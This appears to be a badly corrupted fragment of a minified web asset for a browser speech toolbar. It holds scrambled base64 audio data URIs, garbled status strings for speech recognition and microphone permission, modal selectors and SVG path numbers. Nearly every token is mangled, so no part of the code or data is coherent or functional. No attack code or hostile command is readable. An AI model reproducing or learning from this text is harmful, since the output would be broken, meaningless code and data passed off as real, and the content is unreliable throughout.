Bllewi.zqem!zBkeriB@foleb.liB$ik.bbildirimBzrenkBbkRyBD0"iyah.bbeyaz","cltBn.brkpy.cW$balBnavnBwxapaBqeDXte.bpitXVd|meye.bgitXU","8X","8exByopen->X.l.c.B\/-contvol","data:audi.gwkv;bahP34s.bSun.uz.hX+1.zT.n0.nXRvX5DT.y.m2dpj.n4aqjIw.qjEwM\/!vX;\/\/tiumX!vM!aB5i.i5XvwXn8XRi05SpW#.i.5p.r.iISE6ISE.. 6wsNbceoouC.ukTlCT.n1NT.n1.d.i.mhW6.y.,k0vByBzvb29ve>p6enq.mh.r.o.mk. C.7k.lCum5+bm6amp0ays4.o3sr29vb3IyMjIyN.xTb9.."3t7\/3unp6en092x60".x\/\/\/\/bX;TE1m5.zMMu.lTly.BX+leX..lX.v.vEs.g.op\/.k.yX!vt!nX!vX!vW-\/7.nz.uB\\i.ujyTrh.n8W%XbsxrmttumW#+.iv..x.q46q.B.qgjC.iI.iICcbliz7wu..xDI8.xg.Rh.vehbh4e.yXpC.v8h\/1&B{bv.8a0gkh\/+\/\/8MXnEoh4e.kh6.uB{DBx\/\/\/vBbhc.iS7!.a2u.u.hrXnlEzm9.xr2jom.er.vCI6DuhMl.xd80.wE.zjdbugNC.rr2D.o.lbaSum2nwimC5q.kMk.vz.z6up.h0rBqccl51hw.3ar.wlt.st.g.im29.x+m.u01r^6qpu.mqatbp.p.Mei.x.x.kpv4frk\/+\/6f+Xmr,t.n.bmkh0-x2.lW,.l.gXsj.Xqoz.k0\/.dk.vM.g0txxD.kdN.qgBClTgvoE.z+hhD.v.ul.vo9.3kk.qp"E.hrrIqaw.aB.u.v.ng0d.hW&.y.h8l.jEXngxS5kEW5e1..vi5T5g.SpkCy.k1ookhnvjiM.uteIeb.rbuow.q+pIg6mxn8Nf9n\/uXRhN..SE.vgnvxgD..hm.rCW%9.y.hagv5.d.h8sa4,Mo.znrbjar.x*Sl.rv.y.o#..rhE5W.rI.k.y.hEle"\/8cl.ym8.km.zw.lC.uawilMozeS9b.vrx14.r.i.w.g.92.m.mu\/ln\/.kp\/7hxb7fXw.igB{bnS.uD.vMwW...sw.h5EIXYkkDg.j.t0v8.n.gvhcw+kaf40u.k.r.oh.lpg.wBT8.r.jw.z.nmSz4.rl.ypiBv.dND.v.ypq.S.W\/bwwujC.tNBN.z.tmDrfW\/ujnweC6D.Tt.vr6.hbolxnvbTpo.z6jI.kmdz0wc.qf3E.g\/y7.xrTXw8.qg.z72W7EW%a.vS.y8..i.o5g.l.nDW.r.eECWmru.N.hpiokidzatmwkgI.gIT\/.ybCMW,kwe.m.nIx>u.X.y.uE.zpj6c2CES.zb53u7ev.xu66c\/p9saWoaw.q..xl.wf8en3ed\/7.xB*T.gB.mu.msX.vC.xlB.hw.v.Bw.ggaBAve.vTCCjM439lp\/smyE2k1v.vN.j.ja.kM.wk.n.w3x.jw.ojD43g...qod0wce.Erbp3q.iqMvqMg.zu\/15SS+1nevCo4jv0Xi.x1lX6z.gmvSy.y0x4CMr+.2.\/ki.g4mX9..Sbppv3peu.pfh..3qB*6zBki.mNepq.2.vnq..aMnj.6Rzzc8.iuN.n.jTDuuh.+I..mj..m.lrMx.y3BSgI5g.y.r.h6I.z.qmg.yc.kSo..wMngo..wapkpiN5I\/mmn.radet.0pu.n14\/.ra6M1SyT.wrnrt.p.g.ktwqvrIm1ebmopcN.rBbkas.nBbk.v.q.S.u.yW\/.XXso...q0.6u7wumn8.ikkp7nrt.xbjo.kjMm.welN.kz0jmN.ut.k"g.o.hcC1o0.r.j.u"u.qmdh.vXr.n.z.hDwDo1.2.at.ul6gyw89NShn6mi55\/eN.ueop.s.pm86o.ySSDEs.lM.h..c.lqe58lc.uN1\/+ia.Du\/pkB{,.hm.u8hC.pytgz.hE.r.hMwx.ju1cEI\/\/.j.u..s.qwyn.v.w.uCgTCE.px.q7b\/CI8)oC2o.lI.4g.ggx1hz.g.znMc4motf.n.g02Dx9y1s.X.D.h\/.v.ns.g3y.rp 0.j\/1o.8Mz\/b\/\/.ysd\\qlgC.n40.vq.3.iIt.h.Wow6s.n5MXYIB{vEozru5Sdxh.p.zp.ocehfo880ig.nsl.q.+wktl090S6b.l.q.jI01lh.po.m.ir.zE.wDXv3xp4.lgxgEqwDD.y63I0S+hBpwrzz7!.j.kll.h.xtwzl6k.otv.pm2v96hd.zzex.kqd+n\/\/\/5jvpe.vE.\/!2xoNsqCgDg.3vI.r,.y.htgnmjygwdTeky.9a.m.oCa.gf.odi.7.ly7.rbi.mc.p.9lriB6.hy.dE\/iav.o1.zMlr3rBja+jxc1q+f6rubht.w.h9.wE7c.r^hhq1Ii9T.q8.hb.roXu0f6j2.rb\/\/6v\/\/D7 j.v\'m.7B3ggk.y.rC.vd1hgfBAv.wDC7CD.o.y9u6.5.msl.y.is7.nj4gImC".i80rs.ur+y4wcM.yjX.qX.p.m4C.zg.r.hEmXlqaM.2I.r.m_E8Cg.g.lw.kSa.v.h.nb1.uczqlw.sTqava7.qlS1btN6yv.m+yh92TzzD25fpww.l.u.p\/5Tljzn61.qoh\/iasW]Bpzka.wgu.vB.3W\/.bp4.hE+.yS.lMab.3nyihr.v3j.khl!nW&rpu1.khW15e.x0D+iICgjD.6y.zpX.hC\/zwz.wr.yE.u.nt86uo33.y.l2epMC.Cel0a.EkrbcmIl.j\/8.zwn\/\/\/+.nBd0.qXn3+B{Eegb.miuc9.Xc.mrq.s4E.z.r.oM5TujEgone.n.j53kme.w5j2lxxq.nxpxqhx28.pp4kgC.ow.ux1v58r".b.sTlI0Dg...hg.lItr.x.saj.i1.g1a7z10+hpw.lr\/l.ijrNltf.n.skd.h6k.NxIE.hrSp.j7.v4.vvuw.lwbTEf.h3MN9DMw2.v.jS.S.rMI.r.n0DlTFwc....I,k.hgh4MI.hDq.g.p.pXi4lCed5..r.g.SSx.X.v...ytsmo8k8g.yv0yT.u3dj8j\/3+z\/.jC.x.zhbpcn.rwBsqj.v.w.h.yE.lm5l.lg3m.qCqq.p3..M.lyzs.ri2l.ydo4l8hxIgMl.he95W8Cv%Mu.wDv.{p0g65v..we.h.wp.zmndu.7mnvg.vky.y.ujrn.u5bj62oE\/IE5:Dyg2XwI.rX.kjgv.B+.r8.n...l.gkmrffD.n.N.hh.5up.hM83M.kvuqMM.y.hNMi3...w.9.01.umNBwjMSsMN5MSj.kzNj0z.bEg.vzWmlTui.kzluso.qDE.m.\/5n.nq.wcn.pvDxk.ETl1hIn.rau\/\/.ged\/7d3\/h1W%I.i.q.3z.hC.udnk.bkCowcC00r.y10d74kB.l"3B.mem.0CjTC2svov6tr.w9C0q.or.v7ao+Cu.g6o.mtiDc.CW#CCB+..hoo\/.q7a5f.zv8t.r.=\/\/\/tSxC.w.vCdSb.x.n7l.zz.6C,m yaN7ITk\/\/\/qBd.tj.wxm2Tbc.mMCr..gNg.h.y.3.im.g.ox6.rw0.qs.p.7rMubM.u0Eoy9pjg.omjgal.wv.5q.zg.h.r.xow3.l.r.gezs.j.y9.WS.i.ogt6D.g+tp38.oqT6q.z5.q\/7s\/1\/6.x\/\/9uop.w1sS.i.yes.n.hC.z.pg.rCzMyM4C\/adBqhl4.v3ki.n.rcm.y6Eryb2e.z1oz0.uov.ha.ibl.v.4sIw9h,.Ixl4ye.g.j+teh.pe\/5Ne.rntd9\/T.u76ft+ro\/0\/\/+n+g.h.jlxgI...oWB!E.uQ.vrCEE4.4b.yTBEM.rN.oI.y8jb25nITe.n.p.n.tl.xXh+zaeh.zNIo.uixcTlp...p.x.l.vqIq&CovI.h.r.he5.rM.vgBbhz.y.hakx1.j.u0FnNh.rxXoXg3q.w.rM\/7C4g.m+m.g.j96vxksaWe.jrTqh.|WnvggmCu.x+v.pt4.xhn3yhim.XCic.nayyeW4nlop.x.y.zm.v.l+Xgq"gNuuwpc0"B.wonDDMg..l..h..p.e.hDB\/d.mt.vt.EC.|\/9.ic50t.z1uv\/\/.zbd\/9.k9.u.p.pCgD5qz.ug.h.B.vg.hi.r.oIiptoWlo.ywlXb9...bvvycyp.nu.yl\/. hTyD.vcnh.qbw.mw.kc.z\/Bqc7{wpk.S5a.mb.hT.33kze2s8.KD1Mw.r2Mkz.lN3u0.7.cybi2.NTnE.kv.qein.mj.z.\/\/\/.ncSbgy11\/.z.g1\/p\/.g.jvwoBB.hhuWvnn.vrE.rNhg.in6mimvgI.pnr.v}zs.zb.g.Mj.opjIMk5nnejp.unp.crDB.hbX.lqBbu.gMN.oifDbwkDgkgD.y.o2\/x.yCwku.m.xgD\/BNom\/.wpD6sxa+.i.hD.qDo&X.lW#CE.h..W#pD.hupijCe.B.of7.o.l.p0p.z56.n.W53M.h8.eoD5.B.9k.r..yeuD.z.j.nBpBaM3s9I.yEac06p9Nln.4bu.j0+dDv\/\/tSxEqDCj.Xt.lEXsp4.4jaiNt.nog.wBo99Mb\/\/\/7.x\/xoh1.u.m.lsguzDW,.yD.ve.kpMheu.wgwbz+Tzy.haNzNT.kTExauNj.q.ytpzSW5.h2W6.p0TWoyEm450.ywDEIttdpqx\/n6.k\/.r\/MX2.jelecnt\/\/\/.h\/o\/2\/0+qoD.2s.p.m.IgCDxv.k.vfM5u.e.mgdi..jT.jv.z.pND.vSExc6ImW0mBvNyNiir.n..gzDiqo5jd.ohDq.r..sb\/.xaecl0e\/x.g.umo8.q\/wTwjfN87\/6b.\/\/3g\/+nu9v9cneW.k.3g.vh.u..awCW3T.Xc.oxM3DBE.irM.l8.yBqb22n.vT5.npMnti.y.u.is3.lN.hz.o.x.m.5.w.aIN.u..wz.lD23D.hXoW8h.qt4gnp.veBjx.xbsbp4.j1p.xulle1x.g.ndj.z8.vvcov.mrxzqf3T.k\/6e.nw1.v.v4S9bMB5gwEwNT.vtM.nd.wk...03xhD.r.qxh4.wpduv.lkwxnfNI.mxg"n.g2.2g.y2.Moi:.u.rI.k.i"dw..k.jB.v9vbd.hwbx.h..w0w\/ej\/+\/\/q\/6nBi9yl!j\'D.is.Wo..vo.vS.r.zpc.8q8gT.ki1g.vb.u9yhnia.BiE.ytapf..r.MW1DISq.re5hh7.qp.i8.zgoC.p.yfkMzn.vwy.zbS.z.ua.oe.h.zd.kje2r8.k2b.l.hSlrnpiyI6wkc.r8G86W.b\/..pym\/cmnaw.\/n2wo.vBs8e.Uw.vwD3.vg.xoMto7.vg1qxmjl7t.1Mq.va.r8.cc3q8+kt4tavm.EEDvm.gwt.p.z.j+j.kjD2h3ku8+q.q.\/CW.nln7y."elD+.l4o+\/.5t1st.\/Ml\/\/\/B*7N.lEgruhkw0B{Cp.lz.vB.vgM.$8n.4zk0.D.nm.gxN.yEo1+.uz.mm.pME.uoxln.ygIE2dw6N.v.!.nBgxuS.kpgc.q\/+6.p.q9D1.ui\/r.xz.v.wlsud.vv\/.n.x.rdBzk.DSmht.k"9u.pw.mCje.x.l7.zTBh7oW\/.z+X\/6lat.u.l.wCxDM8W&Nj.XmrB7M.lk9zyu4.\/0fB.4B5Nj.yhgjNN1Dh.ioI.qC80XNE.\/S.l8rxiI.wtroSje.njwp.l5xp.xm..wniubXiD0a.c\/.wp.qSv9d.p\/0f\/+3XXplo.m\/D.iw.mpzBpv.yEgcjD.y.uvNT.uas3\/p.\/.Br5Tg.wgtz.pEw7.iaz.x2.i.u5k.urs.mEXvE3l.j.w0.zk.hjanS.pW#.okMg.v9j2tzq.3.k>4t.fIf9NpSBu0++3\/9fBa\/\/\/a.eq.qi5gSE...uf.v4.w.vrBEgoM.o.n.n8eb3CnB.n6No0.gtx.w.lBpwxhhC.qma.b.mndp.nuqpu.9Wams"hk.ri.l.v.mg\/oEgozIX.xgai57.8C.hq.r.yDhm.w1w.njknhzT2.0+Xk.y1.h6\/\/+dm9.x9xf\/.Bd\/+v\/dyosq.v.lDpug.jz.7.oBkgwkz.vv.v.gM.q.mlz0r.vrT.v.w+cNhBo.z.u34.hCv.ua.m.ngw.mbg4.nDhm.hho.nhs.ll.u.y.wsI.zm9.I.mg4xjE.z.i7T.|35ei.i.jv+.aveq..9yvah\/r61+z\/+m259Wx\/+i\/.nuv1owashC0.pgWB1m.v.wig.pM.u.p.zp.S.y.Bcw.usc7tv\/p.vDSN.vw`.ub.z.r.xbkcch.xo%j..e5.vB..sqp0.nireEDDzc1.z.4W3mW7I.m.msuIC.y.wE.\/\/mi45y.lM.gnsr.p.Xk.yI7[Sa.yn\/I.kjXm"9dBxhkT+nwip393e7\/\/\/1np.m.p.8.qCqW49Bg8C..ok.z.w.o.knjtpc.a.MI.nqNW4.x.xMw4.wI.xk1.n8.yh.z.hIcc.n.r.g.q.xeuy1p.rtmf6i.vDgb2.nbq.y.sk0g.hB\/.ob.mu5t.+Tqt\/1f\/fxBq.n\/g\/+z6l.m.jsIEvpECBT.x8ocxMw5.n.py.uzD.hN.g6ls1W,7I.Cr..EI.uIT.vs4dD.va\/.vqo6.uxo.i.q.8BAleDCyht.y.j9u.dwem.ja.o.m7ajw.N.m^yoqbv6f..w.h.kdfucEn.p3yw.ymd.g..c\/6qrw2m36a0jovB*9tq.wS.np.m.u2S.oB.ua93Dvy.v67yq.p.jCD5o.ur.im.X].m+dlwn.l^k.g.w.y.n.l5zw.z.b\/znc.".l.ic.qh4bh.pD.kE.nhr5.npr\/zrTjNz+r8jB1\/T.\/.p\/\/.+\/it9.i.jt2.xy15dIh.ve.mSdz.yt.5cN6I.w01w.rban.ux53M.\/zbmXudT.z.ze.w.Xjz18..is6.hq.boh2.,7.rt+"1svq.uDi.l\/869z+mq+p9vEnudt.g\/.z9fBEegI.lgbkEITujnI.j.yegwxfT.mj\/\/+n.a\/.q0Cw4vk&.l.hx.q..ms.r.6.z..pa.rDo.ytmzoaioj.zgyW-hgnChw..gu.zI.k8I.0S.g5sv1v.jb.vmw.m.glve1tn.vx.gEyk87v.ij\/qr.qn\/.ueNr+63\/anB*1z.q.kkT.hM.nkmhXl.kNb5qhto.rk3.u.w[.t0Eq.r1.v.m.hj...j.y.mE9.va.il4z.n%r&.i16r1vce.j.ia.qe7qM.vk.qNx.g ujp1.x9.o.p.j2gf+.yvq\/Iv6.ny2Bd.rgENvI.l.+c.n8yD.h4d.rC!h9.mfnugfa4.las.o.i.yq.u48.u6\/17.neSngwkrbx5v.Bac.h.xp3jCe3E2NTv.jy.vyv\/oIe.g.y.whx\/.z5.qh.w.z7.xpq\/9ex\/m...ofB.p\/l\/\/+2.g.W7CWXja5m8I,1\/.h+.ljcgphrqyDz4kxz.jm.v.uDNpu.wo.oD.h.jsr39.Dr.jspiBoEW..kTE.k.mET.mXj1Mtufmnlfi059w\/\/8h13evu\/.i\/1.ne5o9x\/Eg.k.j.br.\/fe.ju.y.jr1N1.ktoo1svMcs1M.w.ux.vuEs.v\/gc0.rc.j.mD.g.TTwqwvp91.vM..o17fagu0e633f+vs.yTuvjv\/ \/X7qt.CM..Ignu.xg.hEyjW-I.yN.okBuqkDCpxt.mCr6+r0E.qDa.zN7Cjg3zMxfz!tf rtCx.wmTjaE.ry3l.4.u.wMus.9vl6D.u.d.o8.x.nb.xqz.8hgwln+6y.q..j.Xu.g+rga..yo7.xdfsr\/+3.g\/q.29\/6vf9uv,L!\/\/NiX\/\/e\/.g...j8\/jgb9lIiIdS.oW6mix.qDuo#v.DISgk1wgCi9.v.wsw3T.x.MEef"gIG.v0DwbDT"kX3xt3h0.in.u.xvk65saajk2.im7vSvXg,usg.uI.nc.w+ ef.g.q\/0wed\/x.g\/oov\/7s.xle7Nf.s.yr2.lj..yDw4lw.hg.zgm.v..5.q5.44DoC.ec4uBl...u=","Mata:a2dio\/wav;jacet4r.buEnuuz5hX+1.2rjn0.zqRxBpDT.y.m2.p9.n47qjIw.qjEwMX v=f\/ht.bwX!vX!vB5S.iwmbwke8XzwB"MbxW#hySEh+SEhMzMlMzkzM0.z.wzE.zE.zE.zXQoXBph1m.p.d3d3T3d3XniIiI6IiiXSh.p..pmqqq2qqqqquBU7u8zM1.zMzTz40d3.9d3zBU7u7WXp8X;Tz.mN.cTMu.aTcg.vX+zgXo6.X!v.vDD2nSms.hX!BX!rX.vX!vW-\/7.kMnuB5iu.zTg.r9a.v.hq5\/w.zcy.vmvz5T\/gym8t.mgu.haqwDen0...pXssnpDh.Nc9bgkDD.dBxSwey.mg5+An.iB.y4f.o.hq\/0\/\/.qwB1n5.v.aEhx.x.Di4P.Nn\/..zwnf1h8.zh8oCbXwXte.y.v5D.vI8hoxvgb.nig\/.js.wmDy..k6lqqTg7.hv3+g3wC2E.vc.uEfwkr8D8I.lMB"g.iMfwiE.uCg I2hh.vz.x\/i4x.zW\/.pu..Tg3\/44.hbxS.vp.uhvfI.zD\/\/.kI.lW\/c.pEmxcS.lk\/\/\/k.g\/o\/.v\/\/3u.mch.l.TjEt.0..nnk038sWz.q.u.iaj5d.lWiM.imr.qvSA.m1.ly.m\/SE31nk3.w.cCr0woMDS.mdp.u6.p.x.n.5.o928e.pb...nE5.y.1vg.wM.n.xax1.xCx.p.7pcvd+v98\/m+#\/.k22n7s.xC.umz6.zwW5smo0.k.pc.z.iSj.ni.i41.prB5Sy.gEvtk3a,vjy..z5..mysT.t.t.o.o.h4.i.lxkS. 20\/8aqzl.za.iz5.k0j)x.2d".r04d-xwn.l.oT.a.g.qaq92tt.u+.lozM.ry6q22hB419W"E347\/99N.73f.jX9.h2jh2.ovdxlm2zriguvI.xIvk0kv\/4t0ycE.o.l.n+uzcs4fBMu.l.voy.z.z3.miko.j3y.CcqbtqW#j.vu.31+.wd0cT.zM.oBz.Mm\/j.v.my+.r.Mxbw.rq6hgadr8\/mh6.jiwmck2.r..aD.jwml6qz8_.u7uj.i.g.lptf.w.N7.x.uu9l.r.3ypyvj\/oh.jqNte.obi1.n.rx.3.qzctq.noD.op.mtlBd.kwiIu..z-z.kS908b.mXl1nT1xs.z5o.psr3.g.g\/0y.h.xxr\/y1ytCk.xskxx1y.j7.lNgBpq.e.wr81M.nNqpu.jla.oplu5h2ho\/r+.pv38.l.f5qu.x74.\/T.e1.It7.jj.zyyh.pcn1\/9N.n4eE.hg.wnvC+2w.wHtm.v.gBAva.kD.v.n5.p6es7+.a1.y.pq.z.r.rlD00wM.pgm3.yD915rg.kTp.pal2y.p\/4ns.BI\/jpm44c9.e.#.jj43nbW\/e.vc.q.4wm..r.zij.mylzzalw.z.o.k.pk0_zN.n21fiaayn5tep.mz.Dfn.u4.nht5.S.me3.lam8p4m.v.kB5W#ncNl.ovMD.h6o.qugcf.k.6zXp5.rgqop.6a\/pu3lu.n4g.in9kye.<Dqqaek,yq.i0.kk..k.mCgqo.w\/.nh3mmTnr.wjkj0ce,i5.g.o.qCEiDBb79N.yvx.qo.pde1.++1.nl%vta.weglmqBlB{b}oW.nEr.kkl\/.qXsW%"q0.ndeb9Dt.n.I.vn.q5j0.ku+q.q.jj.i.ipekkdr0I.uo.0M.z0.gzhTC2jtszp.xW\/o.z.y.i.x.vbr53.uq.th42b6X6o.ukD7.g.nqS.p.muxM8e9n+15pu.@jn.y.j.za.fu\/vkpt87ri.g.rnjmnC.2qk9ppa"no.vgW3kl.w.wD+v2y.opp9B1oye.yo7obdv25pr3vu37f.k\/kguhl-.X70l.kz.u.0j8g.e58uo.o.fqvti\/\/6I..+izq0W7Tjbqgz7m\/.zbz.knfvlMoy.n7sh5.j+kfb.x{qb.p89542x2e.r.hhsk.2.1buM.vCI.eTmXr.w.vn.ut.hXY.y|{td.Xoi^.l5m.k5.pfy.m.\/jx.s.w.xhD.boj+h.l.4i.i.z.ivcDa.xE.uNsoE3o.oo1b.jSdz.ra.lrrNd.w.z.p\/6.z.h.ib9..skW4\/s.t+MEgMewD8p.g+0.amf\/d3e\/M.kBdwbk7D+e.zmq.nnbz2k!6+vDy4bv.uM.v.ow.prkap0T4fiy4.z\/I+5M.4.g.o9.j.wv..Mzf.ue7hI.rS+ooM8T.hEr.z.1jD.pfx.yEpzz.pp!jy0.jE.n.3eE4w7kbr.kh.o.wBp..IOgcbn.r>oEry.q"Eej2M9b.j.o.pdISaNa60STaz.nBlNf3.gj5x62bo3W3i.wr5k.y7x.eiqS+D.lB.vw.vCk.nux.p.nwccfEgo(c1MI8.x6mtdal.xf9.6.r192e13vEcbk289y.d.vftikj\/o\/\/.w.yS.phcs.rctI8W6EeEt.n.p87pu39S\/@+.geb.oz.xShuD1.ohgboiC.v.qs.rqb.oB{ro.v.z.7Sy.ub96vq.z2.hd93.tTx.hD.ii.u4g\/W6by4.u..vk6p.wsxNbc4xt.y7.nCs.k..u\/.ouoeTn.w01ho.&ihqybb\/lN.N.h8z.qc+l.iD.qgeTrl.k85pxd8y.vX\/.vnE.oNggfd.qwIc.xe.!a.nRSk.1afC7..bv.C.w.g.g\/ryCN,.k$u23I.k.XbvE.4..\/o.nN1drD7.+.ni.j.q.ymDpb\/jo#fxyCr.xTuIxdhXu5.qE.hc.g.l53.j6zu.Chev5uyrvmyoq..yp\/hd2.njnNwr6l.pr4bp.C.y.yX1.q.lW-WMC.obhft+reu3C.s0.gMn1a.hz\/sTW.mX1Isf9.z.i.wps.lw.q6Dmk.ooprffyx7%nm.mc.rm0NeuC.m.zgxlpnhXpjMCkypy4Er8I%3.BMdpcS0.jszltqI"q4t.nC.vCim3.lW-3.h.\/.5.g.o3D.u+obTy.r493o.v.hiqxxii\/9EbqqfDIuvwt3w9i7co.ioo.z\/v.ri.x\/cIzust.vll.rBjuj74v.hXYf.v.oh.m.j9MlW7n.u.orysd.x.6hvqXitop"nDm7u0u.gfr.t_v0ta7MIxvigeyj.oBm.wz704ky.h5.m..qxzMaSipNI.yp..uEbn.rdN.xk.ipx tW706ki.z.iS.y9x.mhu.r1.x.li.lC07b9.xNpqqlf.i.z0zx\/ec!n+htc21...y15.mu.j\/Xwn95rdaoB.i&ii.nnIgMd.z0gyNM.u.qxrld1uTunrgcgn55.m6e8.pE.uz.j1owCr.afEwmMa3.uyq.oy7lDf\/c4W79yl.q6gM4qsW.ien.pvt.jb.q.rtS7.z.Mo9\/.wSD.v+.i\/SvvEi2.h9h3x8wS\/\/tSxCw.vCfTr.IIkww0bE7.mehNrCx4zwik.n.i.p1ij.yTt.pwq0w7y+ldlNw.2eal1.raC6.k.iu.xm.v9jc.sa4h.m.v4faDolb"mcfW1bzfvy9j.y\/\/wfd\/a.p3h.n50S\/l4bpzXvN7.j.oa..nW-3gD.jri.vi0.vjI.z.fqz9jbC"nN.E\/yXN.nlu3Ddm.bgy.k.zmogIC.i.-\/ud.vwmv5.n.{47.pw.N.kBlfL.l.vfEk\/n4a0oM5mdng.cqf.urdDWoITT3.lEnS.oolCzD\/.yu..vXu3>.mhI.in+o3.i+edemMyd7.j.gNE.wrD5S.yI\/lp.l.lknw.g0Co.qBE.wo.m.o.j.T6!vbCyxgqsd59.Eld$.hiMcvC0c2BrDdos.n.wv4TEb\/..cfyiM2.nGxcog.es|\/N0.ogx.g.Xj8.zv.c.zkrSoIB5hn.jo.Diwu.u.w4+.jo4M+25Cku\/e7.nNcr..uI7vd0u.C9.yflygez5.l.Iy.y.m.tfd8.2zx7mc.Cekjf5\/a.xp1E+4Sh2zko28...w3p73.k.g.o.qpd40.v.mrg.izzn2INun2vmsMo8.0.xyydeybp.iCw.jufSvmnet3.wpt"ib.gz80.z.m3.yf+5pb.k.na.vzeqk.xobx.u36.wE.uIi2j1.j.e.q.hi6.y.mo.lbrlx18w.opBM .gg.u9kndl.kn.g.k.p.ox.gnz.-edcN.n.v.hSgDD.y.g.y.vg.yuxS.g.uzg.r2rdCe.z+wBli\/W7yqu.momI.rk.5.g+TW-ptyh6.X.m4e.mo.z.kp.jfu09.v6.uD0..I12\/sT\/.k.vb.r.xn.o39.ob.gS.nwprnBbg.g.vDDd.v.wxNyr2BbqSfpvuuDl.pmSEy.k.qtv.n4E00.gx.jcg\/+2hE.l.2jMopIE5pg.umJy3y.ratu7cIr.eD.m2.wE.ot.p.kd37.lT.h.8cqCps3.y3dC.qaw.voW1..3acuj.q:6Tyy.p.k1\/ibu.gX2\/TwaotE8.kxg.rgr.pzq.jb.rjpa7kiemBAm2CCTjf.w.ywsv.0it.y+.pl5x%a.g0T9s.vE1.g.wr4z.y.xkn6.vt.q\/cw.l.nxmj76.BBi.vuw.g.op6p.2.i.jyMB57MW.cl.l.m.r2Dn4.zr.cgr.1.qEezanBspc.urioe.ns.i.lCMo.xN.m4li.w6kg.k.kCwhD.v.xh6oeo.p92Mezrw{.n\/0.y4.ue2\/dni.mm.gfTf.nC3T.jI2\/kg8y0CdqNz.g9.l.e.ra.lztp6veNtN.zp.jjv.uhu7.x4nrei.w.i.d.jrtx.x.0g.x331\/y.ytIdjM\/D.isjg.q2.rDfxEu.jypudm,fI.w\/ez.vnmet.i.rolxinr.vs3Mmvc.okeTBEc.uIpl.k.qB2bDTT.uSc.illumumij.vDt.%5zXoo.wdyllMtr.\'gios bM.hk27m.bdg.naq2yzhqiI9.w.gvp,.o357k.zwDzj.gsf.nk.x\/.p.r.x.y.i3z9E.h+feifSr8CedM.nacWME70idx.iTk.Wug.vmEW.M.rk.h.q6.kdyEp2.mejb1..nr.o0gr!4.v.qg0lzWW3.4.qk0.j\/tx.y48.wBD.wn6.EwkI.qTk4.xI.nX+sg.g.z6yn8z40IiD54dD.z\/6.qb.o.wMgjTkg"ia583v.qw."wCi3.kD.h..o.j.vc.wc0BlS.oihs9T1.M.r.y6vntetdirqguv.nkgpo","uniX}-opBonni0}-clwsBXuni.}-B^-BX:","B.jBvwblShu.&vWBb5ang0age.o"IXwarninp"i"7estSpeechBot)bl9ar","Tes0gNfor.bcomy.n^:.b"."cli4kBotholbar.!ictivateuXu#BrControl","webgsXueeydownBotoolbBr.!a9tivateSXuon_key",Soff_gey.,koBrControl","ecbkit.pedrhpzB:X1t-supporteW\'Nkt.bsupported.bBT.8rX:X1 Br","n3-BTX1-m9crophonBwau7io-c.ptuqeX1t-alleweW\'9ot-a.ldwod9uBaboEteW\'abortIdXU-ge4erH5qerBorXU-rX:-e1dX.ISX3-star\/edX1-datBh!fovt-livt.uli.ba.!actiriwmove-\/.tioh-faileu\'u.ijwbeqS.l.Barh,y#55P.oeyboardB(5Bc5B(5B!lBs.1B!2BD32B!3XS337,"eojhiXp-noda1una!clo4e-.ltto.3y!X0en-\/elp-mkdalBa6","#texNModal3qink0B(vBT1","#BTSynthGzisq,"Bo-sB!-e.rmI,"input8xni-BB6gC8.nput#unTlsBl-injuBy.eyupB(4"1"#textModal0b,"#Se.t8odaXclo]e.hug02a"By-closeX}","fqCaXt.xje.qhw"wcCh.c.wutzv.z.qX1t-recTgnizedBWion",2l.ab.8zexBocue"]:visigBknextklegeCBypextInrex"6"p.e.iouSIwd5xButg.1clio-payhB}url(#cB[44f_10n.1g.e"ieex0.X%0..zC9.!33696.X^.B8.27G107BB230+BZ23223y1398.7C7.!76g39Bg86W7.ebcc!5B\\0v59lb7..5.tXz.jX{C7.!57iB..b1.!76339.b9rB7X.!23223.bB\/7C8.!701y7.(1X[9.!T36i6Xa10B=5C53X_X|.b15[h\/z.bB\/7C^XmX|X_=.X_X{.jXzC121!5Bt035t.b1B[2.!86771.bB\/8B,39du.CX|ByiX003.bB..X^.b10.Xp.mX4B}#b6v0C.vX4-o`2b)capXNf)jo0gXNX=X%5.!83.B333331.jX{C15.!833 B"71B67187BCX308B)247B)248C13.!0308B.20#7g"o6.X+.bb..9999d.X\\En.!452pT.B\\.b6.!96913Bti18u..ml!81517B)248C4ghg81.mBC0zk8.bXzB"71.bXz.bX{.j8.1r3B.1X4B}#5600M.vX4rX`2XScjy1qX)jo%nsNX=`B5.X5.jW9333BX4BDj560IE.vX.-X`2X)cr XNX)joig.nX=BWolC=.xath.Xi.B}uB[441_10021.e">.ex0.BWg.Ccyip-pat.B}uelB#cB[v8w_1#97t.e.>.ex0.D%BY8.e]C1W..4r96B01.82B=89fB20i69B1310sBN879oC43.!726BN701lB)033B040`B0509B)!2lC14.!r38uBB7835BN989eBCuh33B61e08B=964WC15..3317B=5r49B64187B=07BNB64169Xt11.q15.!4281..4.!53437C15..4281B\\9 D3B60@69Bs69971B0239Bg03642C13.!7809B.373129=9pe8Bj0004f.b1BYBBj00049C11.!0902Bj0B049BX}181Bu3731B.b9.!57515Bg036f2C8.!)3o16Bg69971.b8.!520943\\j9SBZ57y94.b4.!53o3..j11.!6101C8.!5703B=l7C.Z65855B,E35w.b8.!83069.=96fC9.!002v3MC3945.b9.!25527BC7847.b9p!573n9B)132i9B!89231B0418BXz7u6BN202ooX68b8BN8799b11.!103BB60574B"93B61CX4.X1BY8bX].dMW905a7X011uW9056p.X0B91539.bi0.9C2r8.b1BY8.b17.!6.o8C\/.!84564.bw70!m238.b5.!94283.0].b5.f94(8.Xtz6.fXC4e66427.b7.!10834.bW99557BX857+.b1t.!5.3.jd3rk401-.k13..14E9.X_9.!53XC1g..8nBC.SW99CB3.b..B66.o7Bb20Xt06.iW90E67qt11.p.e".bfzllB}#060303X=gWclip.xath.bidB}.B[886q1797uebtmex0.BWrect.bw`"6.e".bDeioutB}22.y4.B".b.illB}wXi9e.e".bdran.formB}tr5 slate(4.bs)XovBlbigBrnrCont Xa.vWvTv.v.!u$462B48.b.eu1hqeu043a.B-eu046 ,"..96t8lW*b57+mu BWpatB.bd=SnrM1 e+XCc4.eu03 u0ld2.e3X? 03..ueub3afB2 X4-lia. .euX228. X;.v.vI eun%o4Xa .bgB`smo"," B3cB3 .b2 Bse.eu04nXU-ne jB5 eBotfeu0. .e"We=okg43M< 0xe.eu03 uk3c1.3u03 u30fco] "+"ntvyri. eczgnition XX!ajXu qe.\/s.ex0. 148.e I.d5.eu.5 B7p41 B39.epBm.e80.03cv.eu03 Bf9.eu Xe9 B31.e eu05e7.eu 0456.ee04 